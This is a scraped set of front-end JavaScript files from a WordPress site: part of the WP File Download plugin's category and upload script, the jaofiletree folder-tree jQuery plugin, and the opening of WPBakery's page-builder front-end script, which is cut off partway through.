    function wpfd_ggd_fire_empty_category_message(category_id) {
        if (!category_id) {
            return;
        }
        var root_category = '.wpfd-content-ggd.wpfd-content-multi[data-category=' + category_id + ']';
        var display_empty_category_message = $(root_category).find('#wpfd_display_empty_category_message').val();
        var empty_category_message_val = $(root_category).find('#wpfd_empty_category_message_val').val();
        var is_empty_subcategories = $(root_category).find('#wpfd_is_empty_subcategories').val();
        var is_empty_files = $(root_category).find('#wpfd_is_empty_files').val();

        if (parseInt(display_empty_category_message) !== 1
            || parseInt(is_empty_subcategories) !== 0 || parseInt(is_empty_files) !== 0 ) {
            return;
        }

        var code = '<div class="wpfd-empty-category-message-section">';
        code += '<p class="wpfd-empty-category-message">';
        code += empty_category_message_val;
        code += '</p>';
        code += '</div>';

        $(root_category).find('.wpfd-empty-category-message-section').remove();
        $(root_category).find('.wpfd-container-ggd').append(code);
    }

    var destroy_upload = $('.wpfd-upload-form.destroy');
    if (destroy_upload.length) {
        destroy_upload.remove();
    }

    // Ggd categories local cache trigger
    function wpfdGgdCategoriesLocalCacheTrigger(triggerCategories, sourcecat, page, pathname, catid, container, ggd_empty_subcategories) {
        if (page !== null && page !== undefined) {
            window.history.pushState('', document.title, pathname + '#' + sourcecat + '-' + catid + '-' + triggerCategories.category.slug + '-p' + page);
        } else {
            window.history.pushState('', document.title, pathname + '#' + sourcecat + '-' + catid + '-' + triggerCategories.category.slug);
        }

        container.find('#current_category_slug_' + sourcecat).val(triggerCategories.category.slug);
        var sourcecategories = $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-template-categories").html();
        if (sourcecategories) {
            var template = Handlebars.compile(sourcecategories);
            var html = template(triggerCategories);
            $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd").prepend(html);
        }
        if (triggerCategories.category.breadcrumbs !== undefined) {
            $(".wpfd-content-ggd[data-category=" + sourcecat + "] .breadcrumbs").html(triggerCategories.category.breadcrumbs);
        }
        for (var i = 0; i < triggerCategories.categories.length; i++) {
            ggd_cParents[triggerCategories.categories[i].term_id] = triggerCategories.categories[i];
        }

        ggd_breadcrum(sourcecat, catid, triggerCategories.category);
        ggd_initClick();
        if (ggd_tree.length) {
            var currentTree = container.find('.wpfd-foldertree-ggd');
            currentTree.find('li').removeClass('selected');
            currentTree.find('i.md').removeClass('md-folder-open').addClass("md-folder");

            currentTree.jaofiletree('open', catid, currentTree);

            var el = currentTree.find('a[data-file="' + catid + '"]').parent();
            el.find(' > i.md').removeClass("md-folder").addClass("md-folder-open");

            if (!el.hasClass('selected')) {
                el.addClass('selected');
            }
            var ps = currentTree.find('.icon-open-close');

            $.each(ps.get().reverse(), function (i, p) {
                if (typeof $(p).data() !== 'undefined' && $(p).data('id') == Number(hash_category_id)) {
                    hash_category_id = $(p).data('parent_id');
                    $(p).click();
                }
            });

        }

        if ($(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd > .wpfd-password-form").length) {
            hideDownloadAllBtn(sourcecat, true);
            $(".wpfd-content-ggd[data-category=" + sourcecat + "] .ggd-download-category").attr('href', '#');
            $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfdcategory").hide();
        }

        if (ggd_empty_subcategories.length) {
            ggd_empty_subcategories.val(triggerCategories.categories.length);
            wpfd_ggd_fire_empty_category_message(sourcecat);
        }
    }

    function wpfdGgdFilesLocalCacheTrigger(triggerFiles, sourcecat, ggd_empty_files) {
        if (typeof (triggerFiles.categoryPassword) !== 'undefined' && triggerFiles.categoryPassword.length) {
            hideDownloadAllBtn(sourcecat, true);
            $(".wpfd-content-ggd[data-category=" + sourcecat + "] .ggd-download-category").attr('href', '#');
            $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfdcategory").hide();
            $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd").empty();
            $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd").append(triggerFiles.categoryPassword);
        } else {
            if (triggerFiles.files.length) {
                $(".wpfd-content-ggd.wpfd-content-multi[data-category=" + sourcecat + "]  .ggd-download-category").removeClass("display-download-category");
            } else {
                $(".wpfd-content-ggd.wpfd-content-multi[data-category=" + sourcecat + "]  .ggd-download-category").addClass("display-download-category");
            }

            $(".wpfd-content-ggd[data-category=" + sourcecat + "]").after(triggerFiles.cache_pagination);
            var sourcefiles = $(".wpfd-content-ggd.wpfd-content-multi[data-category=" + sourcecat + "]  .wpfd-template-files").html();
            var template = Handlebars.compile(sourcefiles);
            var html = template(triggerFiles);
            html = $('<textarea/>').html(html).val();
            $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd").append(html);

            if (typeof (triggerFiles.filepasswords) !== 'undefined') {
                $.each(triggerFiles.filepasswords, function( file_id, pw_form ) {
                    var protected_file = $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd").find('.wpfd-file-link[data-id="' + file_id + '"]').parent();
                    protected_file.empty();
                    protected_file.addClass('wpfd-password-protection-form');
                    protected_file.append(pw_form);
                });
            }

            if (triggerFiles.uploadform !== undefined && triggerFiles.uploadform.length) {
                var upload_form_html = '<div class="wpfd-upload-form" style="margin: 20px 10px">';
                upload_form_html += triggerFiles.uploadform;
                upload_form_html += '</div>';
                $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd").append(upload_form_html);

                if (typeof (Wpfd) === 'undefined') {
                    Wpfd = {};
                }

                _wpfd_text = function (text) {
                    if (typeof (l10n) !== 'undefined') {
                        return l10n[text];
                    }
                    return text;
                };

                function toMB(mb) {
                    return mb * 1024 * 1024;
                }

                var allowedExt = wpfdparams.allowed;
                allowedExt = allowedExt.split(',');
                allowedExt.sort();

                var initUploader = function (currentContainer) {
                    // Init the uploader
                    var uploader = new Resumable({
                        target: wpfdparams.wpfduploadajax + '?action=wpfd&task=files.upload&upload_from=front',
                        query: {
                            id_category: $(currentContainer).find('input[name=id_category]').val(),
                        },
                        fileParameterName: 'file_upload',
                        simultaneousUploads: 2,
                        maxFileSize: toMB(wpfdparams.maxFileSize),
                        maxFileSizeErrorCallback: function (file) {
                            alert(file.name + ' ' + _wpfd_text('is too large') + '!');
                        },
                        chunkSize: wpfdparams.serverUploadLimit - 50 * 1024, // Reduce 50KB to avoid error
                        forceChunkSize: true,
                        fileType: allowedExt,
                        fileTypeErrorCallback: function (file) {
                            alert(file.name + ' cannot upload!\n\n' + _wpfd_text('This type of file is not allowed to be uploaded. You can add new file types in the plugin configuration'));
                        },
                        generateUniqueIdentifier: function (file, event) {
                            var relativePath = file.webkitRelativePath || file.fileName || file.name;
                            var size = file.size;
                            var prefix = Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);
                            return (prefix + size + '-' + relativePath.replace(/[^0-9a-zA-Z_-]/img, ''));
                        }
                    });

                    if (!uploader.support) {
                        alert(_wpfd_text('Your browser does not support HTML5 file uploads!'));
                    }

                    if (typeof (willUpload) === 'undefined') {
                        var willUpload = true;
                    }

                    uploader.on('filesAdded', function (files) {
                        files.forEach(function (file) {
                            var progressBlock = '<div class="wpfd_process_block" id="' + file.uniqueIdentifier + '">'
                                + '<div class="wpfd_process_fileinfo">'
                                + '<span class="wpfd_process_filename">' + file.fileName + '</span>'
                                + '<span class="wpfd_process_cancel">Cancel</span>'
                                + '</div>'
                                + '<div class="wpfd_process_full" style="display: block;">'
                                + '<div class="wpfd_process_run" data-w="0" style="width: 0%;"></div>'
                                + '</div></div>';

                            //$('#preview', '.wpreview').before(progressBlock);
                            currentContainer.find('#preview', '.wpreview').before(progressBlock);
                            $(currentContainer).find('.wpfd_process_cancel').unbind('click').click(function () {
                                fileID = $(this).parents('.wpfd_process_block').attr('id');
                                fileObj = uploader.getFromUniqueIdentifier(fileID);
                                uploader.removeFile(fileObj);
                                $(this).parents('.wpfd_process_block').fadeOut('normal', function () {
                                    $(this).remove();
                                });

                                if (uploader.files.length === 0) {
                                    $(currentContainer).find('.wpfd_process_pause').fadeOut('normal', function () {
                                        $(this).remove();
                                    });
                                }

                                $.ajax({
                                    url: wpfdparams.wpfduploadajax + '?action=wpfd&task=files.upload',
                                    method: 'POST',
                                    dataType: 'json',
                                    data: {
                                        id_category: $('input[name=id_category]').val(),
                                        deleteChunks: fileID
                                    },
                                    success: function (res, stt) {
                                        if (res.response === true) {
                                        }
                                    }
                                })
                            });
                        });

                        // Do not run uploader if no files added or upload same files again
                        if (files.length > 0) {
                            uploadPauseBtn = $(currentContainer).find('.wpreview').find('.wpfd_process_pause').length;
                            restableBlock = $(currentContainer).find('.wpfd_process_block');

                            if (!uploadPauseBtn) {
                                restableBlock.before('<div class="wpfd_process_pause">Pause</div>');
                                $(currentContainer).find('.wpfd_process_pause').unbind('click').click(function () {
                                    if (uploader.isUploading()) {
                                        uploader.pause();
                                        $(this).text('Start');
                                        $(this).addClass('paused');
                                        willUpload = false;
                                    } else {
                                        uploader.upload();
                                        $(this).text('Pause');
                                        $(this).removeClass('paused');
                                        willUpload = true;
                                    }
                                });
                            }

                            uploader.opts.query = {
                                id_category: currentContainer.find('input[name=id_category]').val()
                            };

                            if (willUpload) uploader.upload();
                        }
                    });

                    uploader.on('fileProgress', function (file) {
                        $(currentContainer).find('.wpfd_process_block#' + file.uniqueIdentifier)
                            .find('.wpfd_process_run').width(Math.floor(file.progress() * 100) + '%');
                    });

                    uploader.on('fileSuccess', function (file, res) {
                        var thisUploadBlock = currentContainer.find('.wpfd_process_block#' + file.uniqueIdentifier);
                        thisUploadBlock.find('.wpfd_process_cancel').addClass('uploadDone').text('OK').unbind('click');
                        thisUploadBlock.find('.wpfd_process_full').remove();

                        var response = JSON.parse(res);
                        if (response.response === false && typeof(response.datas) !== 'undefined') {
                            if (typeof(response.datas.code) !== 'undefined' && response.datas.code > 20) {
                                alert(response.datas.message);
                                return false;
                            }
                        }
                        if (typeof(response) === 'string') {
                            alert(response);
                            return false;
                        }

                        if (response.response !== true) {
                            alert(response.response);
                            return false;
                        }
                    });

                    uploader.on('fileError', function (file, msg) {
                        thisUploadBlock = currentContainer.find('.wpfd_process_block#' + file.uniqueIdentifier);
                        thisUploadBlock.find('.wpfd_process_cancel').addClass('uploadError').text('Error').unbind('click');
                        thisUploadBlock.find('.wpfd_process_full').remove();
                    });

                    uploader.on('complete', function () {
                        var fileCount  = $(currentContainer).find('.wpfd_process_cancel').length;
                        var categoryId = $(currentContainer).find('input[name=id_category]').val();

                        $.ajax({
                            url: wpfdparams.wpfduploadajax + '?action=wpfd&task=files.wpfdPendingUploadFiles',
                            method: 'POST',
                            dataType: 'json',
                            data: {
                                uploadedFiles: fileCount,
                                id_category: categoryId,
                            },
                            success: function (res) {
                                currentContainer.find('.progress').delay(300).fadeIn(300).hide(300, function () {
                                    $(this).remove();
                                });
                                currentContainer.find('.uploaded').delay(300).fadeIn(300).hide(300, function () {
                                    $(this).remove();
                                });
                                $('#wpreview .file').delay(1200).show(1200, function () {
                                    $(this).removeClass('done placeholder');
                                });

                                $('.gritter-item-wrapper ').remove();
                                $(currentContainer).find('#wpfd-upload-messages').append(wpfdparams.translates.msg_upload_file);
                                $(currentContainer).find('#wpfd-upload-messages').delay(1200).fadeIn(1200, function () {
                                    $(currentContainer).find('#wpfd-upload-messages').empty();
                                    $(currentContainer).find('.wpfd_process_pause').remove();
                                    $(currentContainer).find('.wpfd_process_block').remove();
                                });

                                // Call list files
                                if (currentContainer.parent('.wpfd-upload-form').length) {
                                    var ggd_sourcecat     = currentContainer.parents('.wpfd-content.wpfd-content-multi').data('category');
                                    var current_category  = currentContainer.parents('.wpfd-content.wpfd-content-multi').find('#current_category_' + ggd_sourcecat).val();
                                    load(ggd_sourcecat, current_category);
                                }
                            }
                        });
                    });

                    uploader.assignBrowse($(currentContainer).find('#upload_button'));
                    uploader.assignDrop($(currentContainer).find('.jsWpfdFrontUpload'));
                }

                var containers = $(".wpfd-content-ggd[data-category=" + sourcecat + "] div[class*=wpfdUploadForm]");
                if (containers.length > 0) {
                    containers.each(function(i, el) {
                        initUploader($(el));
                    });
                }
            }

            initClickFile();

            gdd_init_pagination($('.wpfd-content-ggd[data-category=' + sourcecat + '] + .wpfd-pagination'));

            wpfd_remove_loading($(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd"));
            $(".wpfd-content-ggd.wpfd-content-multi[data-category=" + sourcecat + "] .wpfdSelectedFiles").remove();
            $(".wpfd-content-ggd.wpfd-content-multi[data-category=" + sourcecat + "] .ggd-download-selected").remove();
            hideDownloadAllBtn(sourcecat, false);

            if (ggd_empty_files.length) {
                ggd_empty_files.val(triggerFiles.files.length);
                wpfd_ggd_fire_empty_category_message(sourcecat);
            }
        }
    }
});

// Ggd categories local cache
var wpfdGgdCategoriesLocalCache = {
    data: {},
    remove: function (url) {
        delete wpfdGgdCategoriesLocalCache.data[url];
    },
    exist: function (url) {
        return wpfdGgdCategoriesLocalCache.data.hasOwnProperty(url) && wpfdGgdCategoriesLocalCache.data[url] !== null;
    },
    get: function (url) {
        return wpfdGgdCategoriesLocalCache.data[url];
    },
    set: function (url, cachedData) {
        wpfdGgdCategoriesLocalCache.remove(url);
        wpfdGgdCategoriesLocalCache.data[url] = cachedData;
    }
};

// Ggd files local cache
var wpfdGgdFilesLocalCache = {
    data: {},
    remove: function (url) {
        delete wpfdGgdFilesLocalCache.data[url];
    },
    exist: function (url) {
        return wpfdGgdFilesLocalCache.data.hasOwnProperty(url) && wpfdGgdFilesLocalCache.data[url] !== null;
    },
    get: function (url) {
        return wpfdGgdFilesLocalCache.data[url];
    },
    set: function(url, cachedData) {
        wpfdGgdFilesLocalCache.remove(url);
        wpfdGgdFilesLocalCache.data[url] = cachedData;
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/jaofiletree.js?ver=5.6.5
body_size: 2560
content:
// jQuery File Tree Plugin
//
// Version 1.0
//
// Base on the work of Cory S.N. LaViska  A Beautiful Site (http://abeautifulsite.net/)
// Dual-licensed under the GNU General Public License and the MIT License
// Icons from famfamfam silk icon set thanks to http://www.famfamfam.com/lab/icons/silk/
//
// Usage : $('#jao').jaofiletree(options);
//
// Author: Damien Barrère
// Website: http://www.crac-design.com

(function( $ ) {
    var options =  {
      'root'            : '/',
      'script'          : 'connectors/jaoconnector.php',
      'showroot'        : 'root',
      'onclick'         : function(elem,type,file){},
      'oncheck'         : function(elem,checked,type,file){},
      'expanded'        : false,
      'usecheckboxes'   : true, //can be true files dirs or false
      'expandSpeed'     : 0,
      'collapseSpeed'   : 0,
      'expandEasing'    : null,
      'collapseEasing'  : null,
      'canselect'       : true
    };

    var methods = {
        init : function( o ) {
            if($(this).length==0){
                return;
            }
            $this = $(this);
            $.extend(options,o);
            $(this).data('jaofiletree', $.extend({}, options));
            // if(options.showroot!=''){
            //
            //     $this.html('<ul class="jaofiletree"><li class="drive directory collapsed selected">'+
            //         '<div class="icon-open-close" ></div>'
            //         + '<i class="zmdi zmdi-folder"></i><a href="#" data-file="'+options.root+'" data-type="dir">'+options.showroot+'</a></li></ul>');
            // }
            firstload(options.root, $this);
        },
        open : function(dir, $this){
            openfolder(dir, $this);
        },
        close : function(dir, $this){
            closedir(dir, $this);
        },
        getchecked : function(){
            var list = new Array();
            var ik = 0;
            $this.find('input:checked + a').each(function(){
                list[ik] = {
                    type : $(this).attr('data-type'),
                    file : $(this).attr('data-file')
                }
                ik++;
            });
       return list;
        },
        getselected : function(){
            var list = new Array();
            var ik = 0;
            $this.find('li.selected > a').each(function(){
                list[ik] = {
                    type : $(this).attr('data-type'),
                    file : $(this).attr('data-file')
                }
                ik++;
            });
       return list;
        }
    };
    firstload = function(dir, $this) {
        $.ajax({
            url : options.script,
            data : {dir : dir},
            context : $this,
            dataType: 'json',
            beforeSend : function(){this.find('a[data-file="'+dir+'"]').parent().addClass('wait');}
        }).done(function(datas) {
            if (typeof datas !== 'undefined' && datas.success) {
                if (typeof datas.data !== 'undefined' && datas.data) {
                    var tree = buildtree(datas.data, true, dir);
                    $this.html(tree);
                    if (!options.expanded) {
                        setTimeout(function() {
                            if ($('.icon-open-close[data-parent_id=0]').length) {
                                $this.find('.icon-open-close[data-parent_id=0]').click();
                            } else {
                                if (typeof datas.data[0].term_id !== 'undefined' && $('.icon-open-close[data-id=' + datas.data[0].term_id + ']').length) {
                                    $this.find('.icon-open-close[data-id=' + datas.data[0].term_id + ']').click();
                                }
                            }
                        }, 100);
                    }
                    setevents($this);
                } else {
                    $this.html('No cat found');
                }
            } else {
                if (typeof datas.message !== 'undefined') {
                    $this.html(datas.message);
                } else {
                    $this.html('Something wrong! Please reload this page.');
                }
            }

        });
    };
    buildtree = function(datas, display, dir) {
        // Sort by term_group
        var sortable = [];
        for (var key in datas) {
            sortable.push(datas[key]);
        }
        datas = [];
        sortable.forEach(function(data) {
            if (typeof data !== 'function') {
                datas.push(data);
            }
        });
        ret = '<ul class="jaofiletree" ';
        if (options.expanded) {
            display === true;
        }
        if(display) {
            ret += '>';
        }else{
            ret += 'style="display: none">';
        }
        for (var id = 0; id < datas.length; id++) {
            classe = 'directory collapsed';
            if (options.expanded) {
                classe = 'directory expanded';
            }
            if (datas[id].term_id === 0) {
                classe = 'directory selected expanded';
            }
            ret += '<li class="'+classe+'">';
            if(typeof datas[id].children !== 'undefined' && datas[id].children.length > 0){
                ret += '<div class="icon-open-close" data-id="' + datas[id].term_id + '" data-parent_id="' + datas[id].parent + '" data-file="' +datas[id].term_id + '" ></div>';
            }
            // else{
            //     ret += '<div class="icon-open-close" data-id="' + datas[id].term_id + '" data-parent_id="' + datas[id].parent + '" data-file="' +datas[id].term_id + '"  ></div>';
            // }
            if(datas[id].term_id === dir) {
                ret += '<i class="zmdi zmdi-folder zmdi-folder-open"></i>';
            }else {
                ret += '<i class="zmdi zmdi-folder"></i>';
            }

            ret += '<a href="#" data-file="'+datas[id].term_id+'" >'+datas[id].name+'</a>';
            if (typeof datas[id].children !== 'undefined') {
                var display = options.expanded;
                if (datas[id].term_id === 0) {
                    display = true;
                }
                ret += buildtree(datas[id].children, display);
            }
            ret += '</li>';
        }
        ret += '</ul>';

        return ret;
    };

    openfolder = function(dir, $this) {

       if($this.find('a[data-file="'+dir+'"]').parent().hasClass('expanded')){
          return;
       }
        $this.find('a[data-file="'+dir+'"]').parent().removeClass('wait').removeClass('collapsed').addClass('expanded');
        $this.find('a[data-file="'+dir+'"]').next().slideDown(options.expandSpeed,options.expandEasing);
        setevents($this);
        //Trigger custom event
        $this.trigger('afteropen');
        $this.trigger('afterupdate');
    };

    closedir = function(dir, $this) {
            $this.find('a[data-file="'+dir+'"]').next().slideUp(options.collapseSpeed,options.collapseEasing);
            $this.find('a[data-file="'+dir+'"]').parent().removeClass('expanded').addClass('collapsed');
            setevents($this);

            //Trigger custom event
            $this.trigger('afterclose');
            $this.trigger('afterupdate');

    };

    setevents = function($this){
        var options = $this.data('jaofiletree');
        $this.find('li a, li .icon-open-close').unbind('click');
        //Bind userdefined function on click an element
        $this.find('li.directory a').bind('click', function(e) {

            $this.find('li').removeClass('selected');
            $this.find('i.zmdi').removeClass('zmdi-folder-open').addClass("zmdi-folder");
            $(this).parent().addClass('selected');
            $(this).parent().find(' > i.zmdi').addClass("zmdi-folder-open");
            var $el = $(this);
            if($el.data('clicked')){
                // Previously clicked, stop actions
                e.preventDefault();
                e.stopPropagation();
            }else{
                // Mark to ignore next click
                $el.data('clicked', true);
                options.onclick(this, $(this).attr('data-file'));
                // Unmark after 1 second
                window.setTimeout(function(){
                    $el.removeData('clicked');
                }, 1000)
            }


            return false;
        });

        //Bind for collapse or expand elements
        //$this.find('li.directory.collapsed a').bind('click', function() {methods.open($(this).attr('data-file'));return false;});
       // $this.find('li.directory.expanded a').bind('click', function() {methods.close($(this).attr('data-file'));return false;});

        $this.find('li.directory.collapsed .icon-open-close').bind('click', function (e) {
                e.preventDefault;

               var $el = $(this);
               if($el.data('clicked')){
                   // Previously clicked, stop actions
                   e.preventDefault();
                   e.stopPropagation();
               }else{
                   // Mark to ignore next click
                   $el.data('clicked', true);
                   methods.open($(this).attr('data-file'), $this);
                   // Unmark after 1 second
                   window.setTimeout(function(){
                       $el.removeData('clicked');
                   }, 1000)
               }
        });

            $this.find('li.directory.expanded .icon-open-close').bind('click', function (e) {
                e.preventDefault;
                var $el = $(this);
                if($el.data('clicked')){
                    // Previously clicked, stop actions
                    e.preventDefault();
                    e.stopPropagation();
                }else{
                    // Mark to ignore next click
                    $el.data('clicked', true);
                    methods.close($(this).attr('data-file'), $this);
                    // Unmark after 1 second
                    window.setTimeout(function(){
                        $el.removeData('clicked');
                    }, 1000)
                }

            });

    };

    $.fn.jaofiletree = function( method ) {
        // Method calling logic
        if ( methods[method] ) {
            return methods[ method ].apply( this, Array.prototype.slice.call( arguments, 1 ));
        } else if ( typeof method === 'object' || ! method ) {
            return methods.init.apply( this, arguments );
        } else {
            //error
        }
  };
})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.marn.gob.gt/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=6.6.0
body_size: 6610
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2021 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start
document.documentElement.className += " js_active ", document.documentElement.className += "ontouchstart" in document.documentElement ? " vc_mobile " : " vc_desktop ",
    function() {
        for (var prefix = ["-webkit-", "-moz-", "-ms-", "-o-", ""], i = 0; i < prefix.length; i++) prefix[i] + "transform" in document.documentElement.style && (document.documentElement.className += " vc_transform ")
    }(),
    function($) {
        "function" != typeof window.vc_js && (window.vc_js = function() {
            /* nectar addition */
        }), "function" != typeof window.vc_plugin_flexslider && (window.vc_plugin_flexslider = function($parent) {
            ($parent ? $parent.find(".wpb_flexslider") : jQuery(".wpb_flexslider")).each(function() {
                var this_element = jQuery(this),
                    sliderTimeout = 1e3 * parseInt(this_element.attr("data-interval"), 10),
                    sliderFx = this_element.attr("data-flex_fx"),
                    slideshow = 0 == sliderTimeout ? !1 : !0;
                this_element.is(":visible") && this_element.flexslider({
                    animation: sliderFx,
                    slideshow: slideshow,
                    slideshowSpeed: sliderTimeout,
                    sliderSpeed: 800,
                    smoothHeight: !0
                })
            })
        }), "function" != typeof window.vc_googleplus && (window.vc_googleplus = function() {
            0 < jQuery(".wpb_googleplus").length && function() {
                var po = document.createElement("script");
                po.type = "text/javascript", po.async = !0, po.src = "https://apis.google.com/js/plusone.js";
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(po, s)
            }()
        }), "function" != typeof window.vc_pinterest && (window.vc_pinterest = function() {
            0 < jQuery(".wpb_pinterest").length && function() {
                var po = document.createElement("script");
                po.type = "text/javascript", po.async = !0, po.src = "https://assets.pinterest.com/js/pinit.js";
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(po, s)
            }()
        }), "function" != typeof window.vc_progress_bar && (window.vc_progress_bar = function() {
            void 0 !== jQuery.fn.vcwaypoint && jQuery(".vc_progress_bar").each(function() {
                var $el = jQuery(this);
                $el.vcwaypoint(function() {
                    $el.find(".vc_single_bar").each(function(index) {
                        var bar = jQuery(this).find(".vc_bar"),
                            val = bar.data("percentage-value");
                        setTimeout(function() {
                            bar.css({
                                width: val + "%"
                            })
                        }, 200 * index)
                    })
                }, {
                    offset: "85%"
                })
            })
        }), "function" != typeof window.vc_waypoints && (window.vc_waypoints = function() {
            void 0 !== jQuery.fn.vcwaypoint && jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function() {
                var $el = jQuery(this);
                $el.vcwaypoint(function() {
                    $el.addClass("wpb_start_animation animated")
                }, {
                    offset: "85%"
                })
            })
        }), "function" != typeof window.vc_toggleBehaviour && (window.vc_toggleBehaviour = function($el) {
            function event(content) {
                content && content.preventDefault && content.preventDefault();
                var element = jQuery(this).closest(".vc_toggle"),
                    content = element.find(".vc_toggle_content");
                element.hasClass("vc_toggle_active") ? content.slideUp({
                    duration: 300,
                    complete: function() {
                        element.removeClass("vc_toggle_active")
                    }
                }) : content.slideDown({
                    duration: 300,
                    complete: function() {
                        element.addClass("vc_toggle_active")
                    }
                })
            }($el ? $el.hasClass("vc_toggle_title") ? $el.unbind("click") : $el.find(".vc_toggle_title").off("click") : jQuery(".vc_toggle_title").off("click")).on("click", event)
        }), "function" != typeof window.vc_tabsBehaviour && (window.vc_tabsBehaviour = function(ver) {
            var $call, old_version;
            jQuery.ui && ($call = ver || jQuery(".wpb_tabs, .wpb_tour"), ver = jQuery.ui && jQuery.ui.version ? jQuery.ui.version.split(".") : "1.10", old_version = 1 === parseInt(ver[0], 10) && parseInt(ver[1], 10) < 9, $call.each(function(index) {
                var interval = jQuery(this).attr("data-interval"),
                    tabs_array = [],
                    $tabs = jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({
                        show: function(event, ui) {
                            wpb_prepare_tab_content(event, ui)
                        },
                        activate: function(event, ui) {
                            wpb_prepare_tab_content(event, ui)
                        }
                    });
                if (interval && 0 < interval) try {
                    $tabs.tabs("rotate", 1e3 * interval)
                } catch (err) {
                    window.console && window.console.warn && console.warn("tabs behaviours error", err)
                }
                jQuery(this).find(".wpb_tab").each(function() {
                    tabs_array.push(this.id)
                }), jQuery(this).find(".wpb_tabs_nav li").on("click", function(e) {
                    return e && e.preventDefault && e.preventDefault(), old_version ? $tabs.tabs("select", jQuery("a", this).attr("href")) : $tabs.tabs("option", "active", jQuery(this).index()), !1
                }), jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click", function(length) {
                    var index;
                    length && length.preventDefault && length.preventDefault(), old_version ? (index = $tabs.tabs("option", "selected"), jQuery(this).parent().hasClass("wpb_next_slide") ? index++ : index--, index < 0 ? index = $tabs.tabs("length") - 1 : index >= $tabs.tabs("length") && (index = 0), $tabs.tabs("select", index)) : (index = $tabs.tabs("option", "active"), length = $tabs.find(".wpb_tab").length, index = jQuery(this).parent().hasClass("wpb_next_slide") ? length <= index + 1 ? 0 : index + 1 : index - 1 < 0 ? length - 1 : index - 1, $tabs.tabs("option", "active", index))
                })
            }))
        }), "function" != typeof window.vc_accordionBehaviour && (window.vc_accordionBehaviour = function() {
            jQuery(".wpb_accordion").each(function(index) {
                var $this = jQuery(this),
                    active_tab = ($this.attr("data-interval"), !isNaN(jQuery(this).data("active-tab")) && 0 < parseInt($this.data("active-tab"), 10) && parseInt($this.data("active-tab"), 10) - 1),
                    $tabs = !1 === active_tab || "yes" === $this.data("collapsible"),
                    $tabs = $this.find(".wpb_accordion_wrapper").accordion({
                        header: "> div > h3",
                        autoHeight: !1,
                        heightStyle: "content",
                        active: active_tab,
                        collapsible: $tabs,
                        navigation: !0,
                        activate: vc_accordionActivate,
                        change: function(event, ui) {
                            void 0 !== jQuery.fn.isotope && ui.newContent.find(".isotope").isotope("layout"), vc_carouselBehaviour(ui.newPanel)
                        }
                    });
                !0 === $this.data("vcDisableKeydown") && ($tabs.data("uiAccordion")._keydown = function() {})
            })
        }), "function" != typeof window.vc_teaserGrid && (window.vc_teaserGrid = function() {
            var layout_modes = {
                fitrows: "fitRows",
                masonry: "masonry"
            };
            jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function() {
                var $container = jQuery(this),
                    $thumbs = $container.find(".wpb_thumbnails"),
                    layout_mode = $thumbs.attr("data-layout-mode");
                $thumbs.isotope({
                    itemSelector: ".isotope-item",
                    layoutMode: void 0 === layout_modes[layout_mode] ? "fitRows" : layout_modes[layout_mode]
                }), $container.find(".categories_filter a").data("isotope", $thumbs).on("click", function($thumbs) {
                    $thumbs && $thumbs.preventDefault && $thumbs.preventDefault();
                    $thumbs = jQuery(this).data("isotope");
                    jQuery(this).parent().parent().find(".active").removeClass("active"), jQuery(this).parent().addClass("active"), $thumbs.isotope({
                        filter: jQuery(this).attr("data-filter")
                    })
                }), jQuery(window).on("load resize", function() {
                    $thumbs.isotope("layout")
                })
            })
        }), "function" != typeof window.vc_carouselBehaviour && (window.vc_carouselBehaviour = function($parent) {
            ($parent ? $parent.find(".wpb_carousel") : jQuery(".wpb_carousel")).each(function() {
                var fluid_ul = jQuery(this);
                !0 !== fluid_ul.data("carousel_enabled") && fluid_ul.is(":visible") && (fluid_ul.data("carousel_enabled", !0), getColumnsCount(jQuery(this)), jQuery(this).hasClass("columns_count_1"), (fluid_ul = jQuery(this).find(".wpb_thumbnails-fluid li")).css({
                    "margin-right": fluid_ul.css("margin-left"),
                    "margin-left": 0
                }), (fluid_ul = jQuery(this).find("ul.wpb_thumbnails-fluid")).width(fluid_ul.width() + 300), jQuery(window).on("resize", function() {
                    screen_size != (screen_size = getSizeName()) && window.setTimeout(function() {
                        location.reload()
                    }, 20)
                }))
            })
        }), "function" != typeof window.vc_slidersBehaviour && (window.vc_slidersBehaviour = function() {
            jQuery(".wpb_gallery_slides").each(function(index) {
                var $imagesGrid, sliderTimeout, this_element = jQuery(this);
                this_element.hasClass("wpb_slider_nivo") ? (0 === (sliderTimeout = 1e3 * this_element.attr("data-interval")) && (sliderTimeout = 9999999999), this_element.find(".nivoSlider").nivoSlider({
                    effect: "boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",
                    slices: 15,
                    boxCols: 8,
                    boxRows: 4,
                    animSpeed: 800,
                    pauseTime: sliderTimeout,
                    startSlide: 0,
                    directionNav: !0,
                    directionNavHide: !0,
                    controlNav: !0,
                    keyboardNav: !1,
                    pauseOnHover: !0,
                    manualAdvance: !1,
                    prevText: "Prev",
                    nextText: "Next"
